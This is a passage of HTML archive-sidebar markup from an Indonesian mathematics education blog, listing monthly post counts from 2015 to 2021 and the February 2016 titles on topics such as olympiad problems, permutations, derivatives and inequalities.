<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2021/06/'>
June
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2021/04/'>
April
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2021/03/'>
March
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2021/02/'>
February
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2021/01/'>
January
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2020/'>
2020
</a>
<span class='post-count' dir='ltr'>(202)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2020/12/'>
December
</a>
<span class='post-count' dir='ltr'>(41)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2020/11/'>
November
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2020/10/'>
October
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2020/09/'>
September
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2020/08/'>
August
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2020/07/'>
July
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2020/06/'>
June
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2020/05/'>
May
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2020/03/'>
March
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2020/02/'>
February
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2020/01/'>
January
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2019/'>
2019
</a>
<span class='post-count' dir='ltr'>(66)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2019/12/'>
December
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2019/10/'>
October
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2019/09/'>
September
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2019/08/'>
August
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2019/07/'>
July
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2019/03/'>
March
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2019/01/'>
January
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(41)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2018/08/'>
August
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2018/05/'>
May
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2018/03/'>
March
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2018/02/'>
February
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2018/01/'>
January
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(128)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2017/12/'>
December
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2017/11/'>
November
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2017/10/'>
October
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2017/09/'>
September
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2017/08/'>
August
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2017/07/'>
July
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2017/06/'>
June
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2017/05/'>
May
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2017/04/'>
April
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2017/03/'>
March
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2017/02/'>
February
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2017/01/'>
January
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(228)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2016/12/'>
December
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2016/11/'>
November
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2016/10/'>
October
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2016/09/'>
September
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2016/08/'>
August
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2016/07/'>
July
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2016/06/'>
June
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2016/05/'>
May
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2016/04/'>
April
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2016/03/'>
March
</a>
<span class='post-count' dir='ltr'>(40)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2016/02/'>
February
</a>
<span class='post-count' dir='ltr'>(74)</span>
<ul class='posts'>
<li><a href='https://www.danlajanto.com/2016/02/soal-dan-pembahasan-osk-matematika-sma_10.html'>SOAL DAN PEMBAHASAN OSK MATEMATIKA SMA 2016 NO 15</a></li>
<li><a href='https://www.danlajanto.com/2016/02/soal-dan-pembahasan-osk-matematika-sma_65.html'>SOAL DAN PEMBAHASAN OSK MATEMATIKA SMA 2016 NO 14</a></li>
<li><a href='https://www.danlajanto.com/2016/02/soal-dan-pembahasan-osk-matematika-sma_62.html'>SOAL DAN PEMBAHASAN OSK MATEMATIKA SMA 2016 NO 13</a></li>
<li><a href='https://www.danlajanto.com/2016/02/soal-dan-pembahasan-osk-matematika-sma_90.html'>SOAL DAN PEMBAHASAN OSK MATEMATIKA SMA 2016 NO 12</a></li>
<li><a href='https://www.danlajanto.com/2016/02/soal-dan-pembahasan-osk-matematika-sma_29.html'>SOAL DAN PEMBAHASAN OSK MATEMATIKA SMA 2016 NO 11</a></li>
<li><a href='https://www.danlajanto.com/2016/02/soal-dan-pembahasan-osk-matematika-sma_68.html'>SOAL DAN PEMBAHASAN OSK MATEMATIKA SMA 2016 NO 10</a></li>
<li><a href='https://www.danlajanto.com/2016/02/soal-dan-pembahasan-osk-matematika-sma_56.html'>SOAL DAN PEMBAHASAN OSK MATEMATIKA SMA 2016 NO 9</a></li>
<li><a href='https://www.danlajanto.com/2016/02/soal-dan-pembahasan-osk-matematika-sma_0.html'>SOAL DAN PEMBAHASAN OSK MATEMATIKA SMA 2016 NO 8</a></li>
<li><a href='https://www.danlajanto.com/2016/02/soal-dan-pembahasan-osk-matematika-sma_89.html'>SOAL DAN PEMBAHASAN OSK MATEMATIKA SMA 2016 NO 7</a></li>
<li><a href='https://www.danlajanto.com/2016/02/soal-dan-pembahasan-osk-matematika-sma_95.html'>SOAL DAN PEMBAHASAN OSK MATEMATIKA SMA 2016 NO 6</a></li>
<li><a href='https://www.danlajanto.com/2016/02/soal-dan-pembahasan-osk-matematika-sma_41.html'>SOAL DAN PEMBAHASAN OSK MATEMATIKA SMA 2016 NO 5</a></li>
<li><a href='https://www.danlajanto.com/2016/02/soal-dan-pembahasan-osk-matematika-sma_84.html'>SOAL DAN PEMBAHASAN OSK MATEMATIKA SMA 2016 NO 4</a></li>
<li><a href='https://www.danlajanto.com/2016/02/soal-dan-pembahasan-osk-matematika-sma_37.html'>SOAL DAN PEMBAHASAN OSK MATEMATIKA SMA 2016 NO 3</a></li>
<li><a href='https://www.danlajanto.com/2016/02/soal-dan-pembahasan-osk-matematika-sma_28.html'>SOAL DAN PEMBAHASAN OSK MATEMATIKA SMA 2016 NO 2</a></li>
<li><a href='https://www.danlajanto.com/2016/02/soal-dan-pembahasan-osk-matematika-sma.html'>SOAL DAN PEMBAHASAN OSK MATEMATIKA SMA 2016 NO 1</a></li>
<li><a href='https://www.danlajanto.com/2016/02/ruang-sampel-dan-kejadian.html'>RUANG SAMPEL DAN KEJADIAN</a></li>
<li><a href='https://www.danlajanto.com/2016/02/contoh-soal-dan-pembahasan-permutasi.html'>CONTOH SOAL DAN PEMBAHASAN PERMUTASI</a></li>
<li><a href='https://www.danlajanto.com/2016/02/permutasi.html'>PERMUTASI</a></li>
<li><a href='https://www.danlajanto.com/2016/02/notasi-faktorial-dan-aturan-perkalian.html'>NOTASI FAKTORIAL DAN ATURAN PERKALIAN</a></li>
<li><a href='https://www.danlajanto.com/2016/02/penggunaan-aturan-rantai-berulang.html'>Penggunaan Aturan Rantai Berulang</a></li>
<li><a href='https://www.danlajanto.com/2016/02/aturan-rantai.html'>Aturan Rantai</a></li>
<li><a href='https://www.danlajanto.com/2016/02/notasi-turunan-fungsi.html'>Notasi Turunan Fungsi</a></li>
<li><a href='https://www.danlajanto.com/2016/02/turunan-fungsi-aljabar_22.html'>TURUNAN FUNGSI ALJABAR</a></li>
<li><a href='https://www.danlajanto.com/2016/02/turunan-fungsi.html'>TURUNAN FUNGSI</a></li>
<li><a href='https://www.danlajanto.com/2016/02/konsep-turunan-dengan-limit-fungsi.html'>KONSEP TURUNAN DENGAN LIMIT FUNGSI</a></li>
<li><a href='https://www.danlajanto.com/2016/02/teorema-limit_12.html'>TEOREMA LIMIT</a></li>
<li><a href='https://www.danlajanto.com/2016/02/pengertian-limit-melalui-perhitungan_18.html'>PENGERTIAN LIMIT MELALUI PERHITUNGAN NILAI-NILAI F...</a></li>
<li><a href='https://www.danlajanto.com/2016/02/teorema-faktor.html'>TEOREMA FAKTOR</a></li>
<li><a href='https://www.danlajanto.com/2016/02/teorema-sisa-pada-pembagi-bentuk-kuadrat.html'>TEOREMA SISA PADA PEMBAGI BENTUK KUADRAT</a></li>
<li><a href='https://www.danlajanto.com/2016/02/teorema-sisa-pada-pembagi-bentuk-linear.html'>TEOREMA SISA PADA PEMBAGI BENTUK LINEAR</a></li>
<li><a href='https://www.danlajanto.com/2016/02/pembagian-suku-banyak-oleh-bentuk.html'>PEMBAGIAN SUKU BANYAK OLEH BENTUK KUADRAT</a></li>
<li><a href='https://www.danlajanto.com/2016/02/pembagian-pada-suku-banyak-oleh-bentuk.html'>PEMBAGIAN PADA SUKU BANYAK OLEH BENTUK LINEAR</a></li>
<li><a href='https://www.danlajanto.com/2016/02/pengertian-dan-nilai-suku-banyak.html'>PENGERTIAN DAN NILAI SUKU BANYAK</a></li>
<li><a href='https://www.danlajanto.com/2016/02/sifat-sifat-fungsi-invers.html'>SIFAT-SIFAT FUNGSI INVERS</a></li>
<li><a href='https://www.danlajanto.com/2016/02/fungsi-invers-dari-suatu-fungsi.html'>FUNGSI INVERS DARI SUATU FUNGSI KOMPOSISI</a></li>
<li><a href='https://www.danlajanto.com/2016/02/pengertian-fungsi-invers.html'>PENGERTIAN FUNGSI INVERS</a></li>
<li><a href='https://www.danlajanto.com/2016/02/pengertian-fungsi.html'>PENGERTIAN FUNGSI</a></li>
<li><a href='https://www.danlajanto.com/2016/02/definisi-fungsi-komposisi.html'>DEFINISI FUNGSI KOMPOSISI</a></li>
<li><a href='https://www.danlajanto.com/2016/02/model-matematika-dari-masalah-program.html'>MODEL MATEMATIKA DARI MASALAH PROGRAM LINEAR</a></li>
<li><a href='https://www.danlajanto.com/2016/02/penyelesaian-sistem-pertidaksamaan.html'>PENYELESAIAN SISTEM PERTIDAKSAMAAN LINEAR DUA VARI...</a></li>
<li><a href='https://www.danlajanto.com/2016/02/soal-dan-pembahasan-ujian-nasional-smp_11.html'>SOAL DAN PEMBAHASAN UJIAN NASIONAL SMP TAHUN 2012/...</a></li>
<li><a href='https://www.danlajanto.com/2016/02/soal-dan-pembahasan-ujian-nasional-smp_77.html'>SOAL DAN PEMBAHASAN UJIAN NASIONAL SMP TAHUN 2012/...</a></li>
<li><a href='https://www.danlajanto.com/2016/02/soal-dan-pembahasan-ujian-nasional-smp_10.html'>SOAL DAN PEMBAHASAN UJIAN NASIONAL SMP TAHUN 2012/...</a></li>
<li><a href='https://www.danlajanto.com/2016/02/soal-dan-pembahasan-ujian-nasional-smp.html'>SOAL DAN PEMBAHASAN UJIAN NASIONAL SMP TAHUN 2012/...</a></li>
<li><a href='https://www.danlajanto.com/2016/02/pernyataan-berkuantor.html'>PERNYATAAN BERKUANTOR</a></li>
<li><a href='https://www.danlajanto.com/2016/02/logika-matematika.html'>LOGIKA MATEMATIKA</a></li>
<li><a href='https://www.danlajanto.com/2016/02/kedudukan-titik-garis-dan-bidang-dalam_6.html'>KEDUDUKAN TITIK, GARIS, DAN BIDANG DALAM RUANG TIG...</a></li>
<li><a href='https://www.danlajanto.com/2016/02/barisan-dan-fungsi.html'>BARISAN DAN FUNGSI</a></li>
<li><a href='https://www.danlajanto.com/2016/02/sifat-sifat-persamaan-trigonometri_6.html'>SIFAT-SIFAT PERSAMAAN TRIGONOMETRI</a></li>
<li><a href='https://www.danlajanto.com/2016/02/penerapan-sifat-sifat-geometri-bidang.html'>PENERAPAN SIFAT-SIFAT GEOMETRI BIDANG DATAR PADA M...</a></li>
<li><a href='https://www.danlajanto.com/2016/02/menggunakan-definisi-geometris-ii.html'>Menggunakan definisi geometris II</a></li>
<li><a href='https://www.danlajanto.com/2016/02/penggunaan-definisi-geometri-1.html'>PENGGUNAAN DEFINISI GEOMETRI 1</a></li>
<li><a href='https://www.danlajanto.com/2016/02/definisi-dalam-geometri-2.html'>Definisi dalam Geometri 2</a></li>
<li><a href='https://www.danlajanto.com/2016/02/definisi-definisi-geometris.html'>Definisi-definisi geometris</a></li>
<li><a href='https://www.danlajanto.com/2016/02/konsep-dan-aturan-pada-bidang-datar.html'>KONSEP DAN ATURAN PADA BIDANG DATAR</a></li>
<li><a href='https://www.danlajanto.com/2016/02/penerapan-pertidaksamaan-mutlak-pada.html'>PENERAPAN PERTIDAKSAMAAN MUTLAK PADA KEHIDUPAN SEH...</a></li>
<li><a href='https://www.danlajanto.com/2016/02/penerapan-penerapan-pertidaksamaan.html'>PENERAPAN PENERAPAN PERTIDAKSAMAAN IRRASIONAL PADA...</a></li>
<li><a href='https://www.danlajanto.com/2016/02/penerapan-pertidakansamaan-pecahan-pada.html'>PENERAPAN PERTIDAKANSAMAAN PECAHAN PADA MASALAH KE...</a></li>
<li><a href='https://www.danlajanto.com/2016/02/daerah-penyelesaian-pertidaksamaan_48.html'>DAERAH PENYELESAIAN PERTIDAKSAMAAN MUTLAK</a></li>
<li><a href='https://www.danlajanto.com/2016/02/daerah-penyelesaian-pertidaksamaan_3.html'>DAERAH PENYELESAIAN PERTIDAKSAMAAN IRRASIONAL</a></li>
<li><a href='https://www.danlajanto.com/2016/02/daerah-penyelesaian-pertidaksamaan.html'>DAERAH PENYELESAIAN PERTIDAKSAMAAN PECAHAN</a></li>
<li><a href='https://www.danlajanto.com/2016/02/manipulasi-aljabar-masalah-matematika_3.html'>MANIPULASI ALJABAR MASALAH MATEMATIKA TENTANG PERT...</a></li>
<li><a href='https://www.danlajanto.com/2016/02/manipulasi-aljabar-masalah-matematika.html'>MANIPULASI ALJABAR MASALAH MATEMATIKA TENTANG PERT...</a></li>
<li><a href='https://www.danlajanto.com/2016/02/manipulasi-aljabar-dalam-menyelesaikan.html'>MANIPULASI ALJABAR DALAM MENYELESAIKAN MASALAH MAT...</a></li>
<li><a href='https://www.danlajanto.com/2016/02/penerapan-masalah-matematika-tentang_55.html'>PENERAPAN MASALAH MATEMATIKA TENTANG PERTIDAKSAMAA...</a></li>
<li><a href='https://www.danlajanto.com/2016/02/penerapan-masalah-matematika-tentang_2.html'>PENERAPAN MASALAH MATEMATIKA TENTANG PERTIDAKSAMAA...</a></li>
<li><a href='https://www.danlajanto.com/2016/02/penerapan-masalah-matematika-tentang.html'>PENERAPAN MASALAH MATEMATIKA TENTANG PERTIDAKSAMAA...</a></li>
<li><a href='https://www.danlajanto.com/2016/02/pertidaksamaan-mutlak.html'>PERTIDAKSAMAAN MUTLAK</a></li>
<li><a href='https://www.danlajanto.com/2016/02/pertidaksamaan-irrasional.html'>PERTIDAKSAMAAN IRRASIONAL</a></li>
<li><a href='https://www.danlajanto.com/2016/02/pertidaksamaan-pecahan.html'>PERTIDAKSAMAAN PECAHAN</a></li>
<li><a href='https://www.danlajanto.com/2016/02/sifat-sifat-persamaan-trigonometri.html'>SIFAT-SIFAT PERSAMAAN TRIGONOMETRI</a></li>
<li><a href='https://www.danlajanto.com/2016/02/model-matematika-sistem-pertidaksamaan.html'>MODEL MATEMATIKA SISTEM PERTIDAKSAMAAN KUADRAT DUA...</a></li>
<li><a href='https://www.danlajanto.com/2016/02/daerah-himpunan-penyelesaian-sistem.html'>DAERAH HIMPUNAN PENYELESAIAN SISTEM PERTIDAKSAMAAN...</a></li>
<li><a href='https://www.danlajanto.com/2016/02/konsep-sistem-pertidaksamaan-kuadrat.html'>KONSEP SISTEM PERTIDAKSAMAAN KUADRAT DUA VARIABEL</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2016/01/'>
January
</a>
<span class='post-count' dir='ltr'>(61)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2015/'>
2015
</a>
<span class='post-count' dir='ltr'>(139)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2015/12/'>
December
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2015/11/'>
November
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
